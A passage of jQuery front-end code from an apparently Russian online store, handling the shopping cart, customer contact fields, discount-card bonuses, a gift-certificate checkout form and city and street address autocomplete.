				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else if (json.err == 0) {
			$("[data-cart-empty]").hide();
			$("[data-cart-items]").show();
			$("[data-cart-section]").addClass('_shop').removeClass('_empty');
			
			$("[data-top-cart-num]").html(json.cart_num);
			$("[data-top-cart-num]").show();
			$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
			
			cart_update_sum(json.cart_sum);
			
			cart_prods = [];
			$.each(json.prods, function(i, row) {
				cart_prods.push({
					name: row.name,
					item_id: row.sc_id,
					item_brand: row.brand,
					item_category: row.cat1,
					item_category2: row.cat2,
					item_category3: row.cat3,
					quantity: Number(row.num),
					price: Number(row.price)
				});
				
				var $item = $("[data-cart-item=" + row.sc_id + "]");
				if (!$item.length) {
					add2cart_list(row);
				}
				else {
					$item.find("[data-cart-item-nal]").html(row.nal_txt);
					$item.find("[data-cart-item-price]").html(l_money_format(row.price*row.num) + ' ₽');
					$item.find("[data-cart-counter]").data("cartCounter", row.max_num);
					$item.find("[data-cart-counter-shtuki]").data("cartCounterShtuki", row.shtuki);
					$item.find("[data-cart-counter-input]").html(row.num);
					
					if (Number(row.num) > Number(row.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
					else $item.find("[data-cart-counter-down]").addClass('disabled');
			
					if (Number(row.num) < Number(row.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
					else $item.find("[data-cart-counter-up]").addClass('disabled');
				}
			});
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id_tmp = Number($(item).data("cartItem"));
				if (sc_id_tmp && (undefined === json.prods[sc_id_tmp])) $(item).remove();
			});
			
			var $email = $("[data-cart-form-newuser] input[name=email]");
			var contacts_complete = 1;
			
			//console.log(json);
			
			if (json.client) {
				$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
					var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
					var val = json.client[item];
					if (!val && (item == 'tel') && json.client.tel_tmp) val = json.client.tel_tmp;
					if ((item == 'tel') && val) {
						var country = 'ru';
						var country_code = '+7';
						if (val.substr(0,3) == '+7 ') val = val.substr(3);
						else if (val.substr(0,2) == '+7') val = val.substr(2);
						/*else if (val.substr(0,4) == '+374') {
							val = val.substr(4);
							country = 'am';
							country_code = '+374';
						}
						else if (val.substr(0,4) == '+375') {
							val = val.substr(4);
							country = 'by';
							country_code = '+375';
						}
						else if (val.substr(0,4) == '+996') {
							val = val.substr(4);
							country = 'kg';
							country_code = '+996';
						}*/
					}
					//$inp.attr('data-country-code', country_code);
					//$inp.attr('data-country-name', country);
					$inp.val(val);
					//console.log(item);
					//console.log(val);
					//console.log(val ? 1 : 0);
					
					
					if (val) $inp.parents('.input').addClass('_filled');
					else {
						$inp.parents('.input').removeClass('_filled');
						contacts_complete = 0;
					}
				});
				
				$("[data-cart-complete=name]").text(json.client.sname + ' ' + json.client.fname);
				$("[data-cart-complete=email]").text(json.client.email);
				$("[data-cart-complete=tel]").text(json.client.tel);
				
				var $tel = $("[data-cart-form-newuser] input[name=tel]");
				if (json.client.tel == '') {
					$tel.prop('readonly', false);
					$tel.parents('.input').removeClass('_readonly');
				}
				else {
					$tel.prop('readonly', true);
					$tel.parents('.input').addClass('_readonly');
				}

				$email.prop('readonly', true);
				$email.parent().addClass('_readonly');
			  
				$("[data-cart-block=contacts]").removeClass('_auth').addClass('_authorized');
				
				dcard_tel = json.client.tel;
			}
			else {
				if (json.data) {
					$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
						var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
						
						var val = json.data[item];
						
						//console.log(item + ': ' + val);
						if ((item == 'tel') && val) {
							if (val.substr(0,3) == '+7 ') val = val.substr(3);
							else if (val.substr(0,2) == '+7') val = val.substr(2);
						}
						
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							contacts_complete = 0;
						}
					});
					dcard_tel = json.data.tel;
				}
				else contacts_complete = 0;

				if (contacts_complete) $("[data-cart-block=contacts]").removeClass('_auth').addClass('_newuser');
				
				$email.prop('readonly', false);
				$email.parent().removeClass('_readonly');
			}
			
			if (json.ur == 1) {
				$("[data-ur=cart]").prop('checked', true);
				$("[data-ur-block=cart]").removeClass('hidden');
				$.each(json.ur_data, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
					
					var $inp = $("[data-ur-block=cart]").find("input[name=ur_" + ind + "]");
					if ($inp.length) {
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							if ($inp.parents('.input').attr('data-validate-type')) contacts_complete = 0;
						}
					}
				});
				$("[data-cart-ur-complete]").show();
				if (json.delivery_id != 9) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			}
			else {
				$("[data-ur=cart]").prop('checked', false);
				$("[data-ur-block=cart]").addClass('hidden');
				$("[data-cart-ur-complete]").hide();
			}
			
			//console.log("cart_opened: " + cart_opened);
			//console.log("contacts_complete: " + contacts_complete);
			//console.log("hasClass: " + $("[data-cart-block=contacts]").hasClass('_complete'));
			if (!cart_opened && contacts_complete) {
				$('[data-cart-next=delivery]').click();
				cart_opened =1;
			}
			else if ($("[data-cart-block=contacts]").hasClass('_complete')) {
				//alert("data-edit-data click");
				$("[data-cart-block=contacts] [data-edit-data]").click();
			}
			
			//console.log(json.address);
			
			$.each(json.address, function(ind, val) {
				var $inp = $("[data-cart-form-delivery]").find("input[name=address_" + ind + "]");
				
				if ($inp.length) {
					$inp.val(val);
					
					if ($inp.attr('type') != 'hidden') {
						if (val) $inp.parents('.input').addClass('_filled');
						else $inp.parents('.input').removeClass('_filled');
					}
				}
				
				if (ind == 'city') $("[data-modal-opener=city-form] span").html(val);
			});
			
			//alert('1: ' + $("[data-cart-pvz] input[name=address_pvz]").val());
			
			if (json.is_true_city) $("[data-cart-delivery-section]").removeClass('_city_off');
			else $("[data-cart-delivery-section]").addClass('_city_off');
			  
			$("[data-cart-delivery-section]").removeClass('_oldadress').addClass('_newadress');
			
			if (($("[data-cart-params-samovivoz]").val() != json.params_samovivoz) || ($("[data-cart-params-delivery]").val() != json.params_delivery) || !prod_id) {
			  	$("[data-cart-params-samovivoz]").val(json.params_samovivoz);
				$("[data-cart-params-delivery]").val(json.params_delivery);
				
				$("[data-cart-na-zakaz]").val(json.na_zakaz);
				$("[data-cart-msk-date]").val(json.msk_date);
				$("[data-cart-is-sert]").val(json.is_sert);
				$("[data-cart-only-sert]").val(json.only_sert);
				$("[data-cart-gabarit]").val(json.gabarit);
				$("[data-cart-is-marking]").val(json.is_marking);
				
				if (json.delivery_id == 6) {
					$("[data-cart-delivery-switch=1]").click();
					
				}
				else {
					//alert(json.delivery_id);	
					cart_delivery_form_update(json.delivery_id);
				}
			  
				cart_samovivoz_update_by_arr(json.delivery_shop_ids, json.delivery_shop_id);
			}
			
			$("[data-cart-maxscore]").val(json.maxscore);
			$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
			
			dcard_data = json.dcard;
			cart_dcard_form_update();
			cert_dcard_form_update();
			
			var $promo = $block_dcard.find("input[name=promo]");
			
			$promo.val(json.promo);
			if (json.promo && (json.promo_id > 0)) {
				$block_dcard.addClass('_bonus');
				$promo.prop('readonly', true);
				$promo.parents(".input").addClass('_filled').removeClass('is-invalid').addClass('_readonly');
			}
			else {
				$block_dcard.removeClass('_bonus');
				$promo.parents(".input").removeClass('_readonly');
				$promo.prop('readonly', false);
				$("[data-cart-promo-btn]").removeClass('_readonly');
				
				if (json.promo != '') $promo.parents(".input").addClass('_filled').addClass('is-invalid');
			}
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else form_act_unknown_error();
	}).fail(function() { form_act_unknown_error(); });
}

function cart_dcard_form_update() {
	var is_samovivoz = $("[data-cart-delivery-switch=1]._selected").length;
	var ur = $("[data-ur]").prop('checked');
	
	$block_dcard.removeClass('_card');
	$block_dcard.removeClass('_card_old');
	$block_dcard.addClass('_nopromo');
	$block_dcard.addClass('_noscore');
	
	if (is_samovivoz) $block_dcard.addClass('_samovivoz');
	else $block_dcard.removeClass('_samovivoz');
	
	if (ur) $block_dcard.addClass('_ur');
	else $block_dcard.removeClass('_ur');
	
	$("[data-cart-sum-dcard]").hide();
	
	dcard_skidka = 0;
	dcard_maxscore = 0;
	
	if (dcard_data) {
		if (dcard_data.type_group == 'new') {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			//if (!is_samovivoz) 
			$block_dcard.removeClass('_nopromo');
		}
		else {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
		}
		
		$block_dcard.addClass('_card');
		$("[data-cart-dcard-id]").html(dcard_data.id);
		
		if (dcard_data.type_group == 'old') {
			$block_dcard.addClass('_card_old');
			
			$("[data-cart-dcard-main]").hide();
			$("[data-cart-dcard-emp]").show();
			
			if (!is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			
			dcard_skidka = Number($("[data-cart-dcard-skidka]").html());
			
			if (dcard_skidka > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_skidka) + ' ₽');
				$("[data-cart-sum-dcard]").show();
			}
		}
		else {
			$("[data-cart-dcard-main]").show();
			$("[data-cart-dcard-emp]").hide();
			
			dcard_maxscore = Math.min(Number(dcard_data.score), Number($("[data-cart-maxscore]").val()));
			if (is_samovivoz || ur) dcard_maxscore = 0;
			
			
			$("[data-cart-dcard-score]").html(l_money_format(dcard_data.score));
			$("[data-cart-dcard-maxscore]").html(l_money_format(dcard_maxscore));
			
			//if ((dcard_maxscore > 0) && !is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			if (dcard_maxscore > 0) $block_dcard.removeClass('_noscore');
			
			if (dcard_maxscore > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_maxscore) + ' балл' + suffix(dcard_maxscore, ['ов', '', 'а']));
				if ($block_dcard.hasClass('_card-bonus')) $("[data-cart-sum-dcard]").show();
			}
		}
	}
	
	cart_update_sum();
}

function cart_dcard_resend_timer(lt_tm) {
	if (cart_timer_on) {
		var $el = $("[cart-dcard-resend-timer]");
		if (lt_tm <= 1) {
			cart_timer_on = 0;
			$block_dcard.removeClass('_noscore');
			$("[data-cart-dcard-error]").addClass('_hide');
		}
		else {
			lt_tm--;
			var h = Math.floor(lt_tm / 3600);
			var m = Math.floor((lt_tm - h*3600) / 60);
			var s = lt_tm - h*3600 - m*60;
			$el.html('' + ((h < 10) ? "0" : "") + h + ':' + ((m < 10) ? "0" : "") + m + ':' + ((s < 10) ? "0" : "") + s);
			setTimeout(function() { cart_dcard_resend_timer(lt_tm) }, 1000);
		}
	}
}
/*** certificates ******************************/
$(function () {
	if ($("[data-get-cert-content]").length) {
		$.get("/ajax/cart2.php?action=cert_open&url=" + window.location.pathname);
	}
	
	$("[data-cert-notification]").click(function() {
		$("[data-notification]").attr('class', 'notification _cert');
		return false;
	});
	
	$("[data-new-cert-radio]").click(function() {
		$("[data-new-cert-img]._active").removeClass('_active');
		$("[data-new-cert-img=" + $(this).val() + "]").addClass('_active');
	});
	$("[data-new-cert-price]").click(function() {
		$("[data-new-cert-price-sel]").html(l_money_format($(this).val(), 0, '&nbsp;') + '&nbsp;₽');
		$("[data-new-cert-price-other]").val('');
	});
	$("[data-new-cert-price-other]").on('input', function(e) {
		var price = Number(this.value.replace(/[^0-9]/g, ''));
		this.value = price;
		$("[data-new-cert-price]:checked").prop('checked', false);
		if (price == 0) price = 15000;
		$("[data-new-cert-price-sel]").html(l_money_format(price, 0, '&nbsp;') + '&nbsp;₽');
	});
	var $cert_form = $("[data-cert-form-fields]");
	if ($cert_form) {
		$("[data-cert-datetime-checkbox]").click(function() {
			if ($(this).prop('checked')) $("[data-cert-datetime]").css('display', 'flex');
			else $("[data-cert-datetime]").hide();
		});
		$("[data-user-form-toggle]").click(function() {
			$(this).parents("[data-user-form]").attr('data-user-form', $(this).attr('data-user-form-toggle'));
		});
		$("[data-cert-auth-change]").click(function() {
			$("[data-user-form] .input").removeClass('is-invalid');
			var $bl = $("[data-delivery-auth]");
			
			$bl.attr('data-delivery-auth', ($bl.attr('data-delivery-auth') == 'tel') ? 'email' : 'tel');
		});
		$("[data-cert-form-edit]").click(function() {
			$("[data-cert-form]").addClass('_edit').removeClass('_pay');
			return false;
		});
		
		$("[data-cert-form-recipient] input[name=sendby]").click(function() {
			var $r_email = $("[data-cert-form-recipient] input[name=recipient_email]");
			var $r_tel = $("[data-cert-form-recipient] input[name=recipient_tel]");
			if ($(this).val() == 1) {
				$r_email.prop('disabled', false);
				$r_email.parent().show();
				$r_tel.prop('disabled', true);
				$r_tel.parents('.input').hide().removeClass('is-invalid');
			}
			else {
				$r_email.prop('disabled', true);
				$r_email.parent().hide().removeClass('is-invalid');;
				$r_tel.prop('disabled', false);
				$r_tel.parents('.input').show();
			}
		});
		
		$("[data-cert-send]").click(function(e) {
			e.preventDefault();
		
			var err = 0;
			
			$("[data-cert-payment-error]").hide();
			
			var $payment = $("[data-cert-payment] input[name=payment_id]:not([disabled]):checked");
			if (!$payment.length) {
				$("[data-cert-payment-error]").show();
				err = 1;
			}
			
			var confirm_tp = $("[data-cert-confirm-tp] input[name=client_tel_tp]:checked").val();
			var b_sms_orders = $("[data-cert-form] input[name=b_sms_orders]").prop('checked')
			
			if (!err) {
				var url = '/ajax/cart2.php?action=send_cert&' + $("[data-cert-form-contacts]").serialize() + '&' + $("[data-cert-form-recipient]").serialize() + '&' + $("[data-cert-form-datetime]").serialize() + '&' + $("[data-cert-form-comment]").serialize() + '&payment_id=' + $payment.val() + '&b_sms_orders=' + b_sms_orders + '&confirm_tp=' + confirm_tp;
				
				
				$("[data-cert-form-fields]").addClass('_waiting');
				
				//$("[data-cert-form-payment]").addClass('_empty');
				
				//alert(url);
				//return false;
			
				$.getJSON(url, function(json) {
					if (json.pay_url) {
						window.location = json.pay_url;
					}
					else if (json.order_id) {
						window.location = '/order/' + json.order_id + '/';
					}
					else form_act_unknown_error();
				});
			}
		});
		
		$("[data-cert-form-datetime]").find("input[name=time]").change(function() {
			$(this).parent().removeClass('is-invalid');
		});
		
		$("[data-cert-form-recipient]").find("input[name=has-datetime]").click(function() {
			$("[data-cert-form-datetime] input").parent().removeClass('is-invalid');
		});
		
		
		var $cert_submit = $cert_form.find("[data-stages-submit]");
		var $cert_form_items = $cert_form.find("[data-stages-item]");
		var stages_num = $cert_form_items.length;
		$.each($cert_form_items, function(i, item) {
			$(item).find("[data-stages-edit]").click(function() {
				$.each($cert_form_items, function(s_i, s_item) {
					if (i == s_i) $(s_item).removeClass("_complete").addClass("_active");
					else {
						$(s_item).removeClass("_active");
						if ($(s_item).hasClass("_ok")) $(s_item).addClass("_complete");
						else if (!$(s_item).hasClass("_complete")) $(s_item).addClass("_hidden");
					}
				});
				$cert_submit.addClass("_hidden");
				return false;
			});
			$(item).find("[data-stages-next]").click(function() {
				if ((i == 0) && $("[data-cert-form-contacts]").find(".is-invalid").length) {
				}
				else if ((i != 0) && $("[data-stages-item=" + i + "]").find(".is-invalid").length) {
				}
				else {
					if (i == 0) {
						var $form_contacts = $("[data-cert-form-contacts]");
						
						$("[data-cert-complete=name]").text($form_contacts.find("input[name=sname]").val() + ' ' + $form_contacts.find("input[name=fname]").val());
						$("[data-cert-complete=email]").text($form_contacts.find("input[name=email]").val());
						$("[data-cert-complete=tel]").text($form_contacts.find("input[name=tel]").val());
						
						$.getJSON('/ajax/cart2.php?action=dcard_by_tel&tel=' + $form_contacts.find("input[name=tel]").val(), function(json) {
							dcard_data = json.dcard;
							cert_dcard_form_update();
						});
					}
					else if (i == 1) {
						var $form_recipient = $("[data-cert-form-recipient]");
						var $form_datetime = $("[data-cert-form-datetime]");
						
						var $cert_date = $form_datetime.find("input[name=date]");
						var $cert_time = $form_datetime.find("input[name=time]");
						var cert_date = $cert_date.val();
						var cert_time = $cert_time.val();
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							var tm  = new Date(cert_date.substr(6,4) + '-' + cert_date.substr(3,2) + '-' + cert_date.substr(0,2) + 'T' + cert_time + ':00');
							var now = new Date();
						
							if (!(tm.getTime() > 0) || (tm.getTime() < now.getTime())) {
								$cert_time.parent().addClass("is-invalid");
								$cert_time.parent().find("span").html("Что-то пошло не так при указании времени отправки. Попробуйте выбрать попозже");
								return;
							}
						}
						
						var sendby = $("[data-cert-form-recipient] input[name=sendby]:checked").val();
						
						$("[data-cert-complete=recipient_name]").text($form_recipient.find("input[name=recipient_sname]").val() + ' ' + $form_recipient.find("input[name=recipient_fname]").val());
						if (sendby == 1) {
							$("[data-cert-complete=recipient_email]").text($form_recipient.find("input[name=recipient_email]").val());
							$("[data-cert-complete=recipient_email]").parent().show();
							$("[data-cert-complete=recipient_tel]").parent().hide();
						}
						else {
							$("[data-cert-complete=recipient_tel]").text($form_recipient.find("input[name=recipient_tel]").val());
							$("[data-cert-complete=recipient_email]").parent().hide();
							$("[data-cert-complete=recipient_tel]").parent().show();
						}
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							$("[data-cert-complete=datetime]").text(cert_date + ' ' + cert_time);
							$("[data-cert-complete=datetime]").parent().show();
						}
						else $("[data-cert-complete=datetime]").parent().hide();
					}
					else if (i == 2) {
						var $form_comment = $("[data-cert-form-comment]");
						
						$("[data-cert-complete=comment]").text($form_comment.find("input[name=no-comment]").prop('checked') ? '-' : $form_comment.find("textarea[name=comment]").val());
						$("[data-cert-complete=sender]").text($form_comment.find("input[name=sender]").val());
					}
					
					$(item).addClass("_complete").addClass("_ok").removeClass("_active");
					
					if (i == stages_num - 1) {
						
					}
					else {
						var $next_item = $cert_form_items.eq(i + 1);
						console.log('top: ' + $next_item.offset().top + '; height: ' + $(item).height());
						
						$next_item.removeClass("_hidden").removeClass('_complete').addClass("_active");
						$cert_form.animate({'scrollTop': $next_item.offset().top + $(item).height()}, 400);
					}
				}
				return false;
			});
		});
		
		$("[data-cert-payment-name]").click(function() {
			var payment_id = $(this).val();
			
			$("[data-cert-send]").addClass('hidden');
			$("[data-cert-send=" + payment_id + "]").removeClass('hidden');
		});
	}
});
function cert_update(client) {
	var $form_contacts = $("[data-cert-form-contacts]");
	var $parent = $form_contacts.parents("[data-user-form]");
	
	contacts_complete = 1;
	$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
		var $inp = $form_contacts.find("input[name=" + item + "]");
		var val = client[item];
		if (!val && (item == 'tel') && client.tel_tmp) val = client.tel_tmp;
		if ((item == 'tel') && val) {
			var country = 'ru';
			var country_code = '+7';
			if (val.substr(0,3) == '+7 ') val = val.substr(3);
			else if (val.substr(0,2) == '+7') val = val.substr(2);
			/*else if (val.substr(0,4) == '+374') {
				val = val.substr(4);
				country = 'am';
				country_code = '+374';
			}
			else if (val.substr(0,4) == '+375') {
				val = val.substr(4);
				country = 'by';
				country_code = '+375';
			}
			else if (val.substr(0,4) == '+996') {
				val = val.substr(4);
				country = 'kg';
				country_code = '+996';
			}*/
		}
		$inp.val(val);
		if (val) $inp.parents('.input').addClass('_filled').removeClass('is-invalid');
		else {
			$inp.parents('.input').removeClass('_filled');
			contacts_complete = 0;
		}
	});
				
	$("[data-cert-complete=name]").text(client.sname + ' ' + client.fname);
	$("[data-cert-complete=email]").text(client.email);
	$("[data-cert-complete=tel]").text(client.tel ? client.tel : client.tel_tmp);
				
	var $tel = $form_contacts.find("input[name=tel]");
	if (client.tel == '') {
		$tel.prop('readonly', false);
		$tel.parents('.input').removeClass('_readonly');
	}
	else {
		$tel.prop('readonly', true);
		$tel.parents('.input').addClass('_readonly');
	}

	var $email = $form_contacts.find("input[name=email]");
	$email.prop('readonly', true);
	$email.parent().addClass('_readonly');
	
	$parent.attr('data-user-form', 'new');
	$parent.find("[data-logout]").show();
	$parent.find("[data-user-form-toggle=auth]").hide();
	
	dcard_data = client.dcard;
	cert_dcard_form_update();
}
function cert_dcard_form_update() {
	var $cert_dcard = $("[data-stages-item=3] .cart-discount");
	
	if ($cert_dcard.length) {
		if (dcard_data) {
			if (dcard_data.type_group == 'new') {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			}
			else {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
			}

			$("[data-cert-dcard-id]").html(dcard_data.id);
			$("[data-cert-complete=dcard]").html(dcard_data.id);
			
			$("[data-cert-form] .cart-discount").addClass('_card');
			
			if (dcard_data.type_group == 'old') {
				$("[data-cert-dcard-score]").html(0);
			}
			else {
				$("[data-cert-dcard-score]").html(l_money_format(dcard_data.score));
			}
		}
		else {
			$("[data-cert-form] .cart-discount").removeClass('_card');
			$("[data-cert-complete=dcard]").html('нет');
		}
	}
}

/*** kladr *************************************/
$(function () {
	$(document).keydown(kladr_on_enter);
	$.each($("[data-kladr]"), function(i, item) { kladr($(item)); });
});

function kladr_on_enter(event) {
	event = event || window.event;
	var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
	
	ret_false = 0;
	
	if (e == 13) {
		$.each($("[data-kladr-list]"), function(i, item) {
			if ($(item).css('display') == 'block') {
				var a = $(item).find("a.sel");
				if (a.length) $(item).parent().parent().find("[data-kladr]").val(a.attr('title')).blur();
				$(item).hide();
				ret_false = 1;
			}
		});
		
		if (ret_false) return false;
	}
	//else if ((e == 0x26) || (e == 0x28)) return false;
}

function kladr($el) {
	$el.keyup(function(event) {
		var $input = $(this);
		var $form = $input.parents("form");
		var input_name = $input.attr('name');
		var kladr_type = $input.data('kladr');
		if ((kladr_type != 'cities') && (kladr_type != 'streets')) kladr_type = 'cities';
		
		if (!$form.find("input[name=" + input_name + "-sel]").length) $input.after('<input type="hidden" name="' + input_name + '-sel" value="0">');
		var $input_sel = $form.find("input[name=" + input_name + "-sel]");
		$input_sel.val(0);
		
		var kladr_params = '';
		if (kladr_type == 'cities') {
			var cdek = $input.hasClass('cdek') ? 1 : 0;
			var cse = $input.hasClass('cse') ? 1 : 0;
			var only_our = $input.hasClass('only_our') ? 1 : 0;
			var country = '';
			
			if ($form.find("[data-cart-delivery-select]").length) {
				country = 'current';
			}
			else if ($form.find("select[name=dostavka]").length) {
				var dostavka = $form.find("select[name=dostavka]").val();
				if (dostavka == 11) country = 'KZ';
				else if (dostavka == 12) country = 'BY';
				else if (dostavka == 16) country = 'AM';
				else if (dostavka == 17) country = 'KG';
				else if (dostavka == 13) country = 'MSKOBL';
				else country = 'RU';
			}
			kladr_params = "&cdek=" + cdek + "&cse=" + cse + "&only_our=" + only_our + "&country=" + country;
		}
		else if (kladr_type == 'streets') {
			if ($form.find("[data-cart-delivery-select]:checked").length) {
				var dostavka = $("[data-cart-delivery-select]:checked").val();
				if ((dostavka == 11) || (dostavka == 12) || (dostavka == 16) || (dostavka == 17)) return true;
			}
			
			var city = '';
			city = $form.find("input[name=address_city]").val();
			kladr_params = "&city=" + city;
		}

		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (!$input.parent().find("[data-kladr-list]").length) $input.after('<div  class="kladr_list_div"><div class="kladr_list" data-kladr-list></div></div>');
		var $list = $input.parent().find("[data-kladr-list]");
		
		if (e == 13) { //Enter
			$input.blur();
			return false;
		}
		else if (e == 27) { //Esc
			
		}
		else if ((e == 0x26) || (e == 0x28)) {//Вверх, вниз
			var j = $list.find('a').length;
			if (j) {
				$list.show();
				var ok = -1;
				$.each($list.find('a'), function(i, item) {
					if ((ok == -1) && $(item).hasClass('sel')) ok = i;
				});
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				$list.find('a').removeClass('sel'); 
				$list.find('a').eq(ok).addClass('sel');
			}
		}
		else {
			var str = $input.val();
			var re = new RegExp (str,"i");
			var j = 0;
			var sel_arr = [];
			
			$.get("/ajax/kladr.php?type=" + kladr_type + "&str=" + encodeURIComponent(str) + kladr_params, function (data) {
				var resp_arr = data.split("\n");
				for (var i = 0; i < (resp_arr.length - 1); i++)	{
					if (kladr_type == 'cities') {
						var nm_s = resp_arr[i];
						//var nm = '<span>г.</span> ' + resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
						var nm = resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
					}
					else {
						var ss = resp_arr[i].split('(:)');
						var nm_s = ss[1] + '. ' + ss[0];
						var nm = '<span>' + ss[1] + '.</span> ' + ss[0].replace(re, '<strong>' + "$&" + '</strong>');
					}
					
					sel_arr[j] = '<a href="#" title="' + nm_s + '">' + nm + '</a>';
					j++;
				}
						
				if (j) {
					$list.show();
					$list.html(sel_arr.join(''));
					
					var $a = $list.find("a");
					
					$a.mouseover(function() { $(this).addClass('sel'); });
					$a.mouseout(function() { $(this).removeClass('sel'); });
					$a.focus(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						return false;
					});
					$a.mousedown(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						
						$input_sel.val(1);
						
						return false;
					});
				}
				else $list.hide();
			});
		}
	});
	$el.blur(function() {
		$(this).parent().find("[data-kladr-list]").hide();

		var $form = $el.parents("form");

		var kladr_type = $el.data('kladr');
		if (kladr_type == 'streets') {
			city = $form.find("input[name=address_city]").val();
			if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
		else {
			if ((el.val() == 'Россия, г Москва') || (el.val() == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
	});
}

/*** functions *********************************/

// Функция получения значения из cookie
getSourceCookie1 = function (cookieName) {
   const matches = document.cookie.match(new RegExp(
       '(?:^|; )' + cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
   ));
   return matches ? decodeURIComponent(matches[1]) : undefined;
};

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum, decimals = 0, sep = ' ') {
	return number_format(sum, decimals, '.', sep);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function form_act_unknown_error() {
	form_act('Непредвиденная ошибка', 'Обновите страницу или попробуйте позже', '', 1);
}

function form_act(title, text, dop = '', is_error = 0) {
	$("[data-form-act-title]").html(title);
	$("[data-form-act]").html(text);
	
	if (is_error) $("[data-form-act-title]").addClass('red_dark');
	else $("[data-form-act-title]").removeClass('red_dark');
	
	$("[data-popup-opener=form-act]").trigger('click');
}

function product_wishlist($list) {
	$list.find("[data-product-wishlist]").click(function() {
		if (session_is_auth) {
			var $self = $(this);
			var prod_id = $self.data("productWishlist");
			var color = $self.attr("data-product-wishlist-color");//alert(color);
			//var $w_ico = $("[data-header-wishlist] span");
			
			/*if ($self.hasClass('_active')) {
				$.getJSON("/ajax/wishlist.php?action=remove&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						if (json.num > 0) $w_ico.show();
						else $w_ico.hide();
						$w_ico.html(json.num);
						$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}
					}
				});
			}
			else {*/
				$("[data-wishlist-product]").val(prod_id);
				$("[data-wishlist-color]").val(color);
				
				$("[data-popup-opener=wishlist]").click();
			//}
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	$list.find("[data-product-compare]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompare');
		$.getJSON("/ajax/product.php?action=compare&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				if (json.added) {
					$("[data-notification-compare-cat]").html('«' + json.prod.cat + '»');
					$("[data-notification-compare-name]").html(json.prod.name);
					$("[data-notification-compare-img]").attr('src', json.prod.img);
					
					$("[data-notification]").attr('class', 'notification _compare-new');
					$("[data-product-compare=" + prod_id + "]").addClass('_active').attr('data-tippy-content', 'Удалить из сравнения');
				}
				else {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					$("[data-product-compare=" + prod_id + "]").removeClass('_active').attr('data-tippy-content', 'Добавить к сравнению');
				}
				if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
				else $("[data-header-compare] span").hide();

				mindbox_comparelist(json.mb_list);
			}
		});
	});
}

function wishlist_clone_item(row, prod_id, color, pre) {
	var $item = $("[data-wishlist-item=0]").eq(0).clone();
	$item.attr("data-wishlist-item", row.id);
	
